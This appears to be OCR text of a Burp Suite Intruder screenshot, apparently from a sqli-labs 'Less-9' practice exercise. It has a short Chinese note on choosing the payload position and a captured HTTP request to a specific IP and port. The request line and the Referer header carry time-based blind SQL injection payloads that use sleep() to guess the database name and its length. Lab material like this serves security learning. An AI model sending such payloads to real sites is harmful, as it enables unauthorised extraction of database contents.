 1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
4
Attack type: Sniper
3
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
2 选中a，此处可随意填写，a b c d...
Add §
Target: http://45.32.113.109:63729
Update Host header to match target
Clear §
1
Auto §
Refresh
1 GET /Less-9/?id=1%27%20and%20if((substr(database(),1,1)="a"),sleep(5),1)--+ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.32.113.109:63729/Less-9/?id=1%27%20and%20if((length(database())=8),sleep(5),1)--+
9 Upgrade-Insecure-Requests: 1
10
11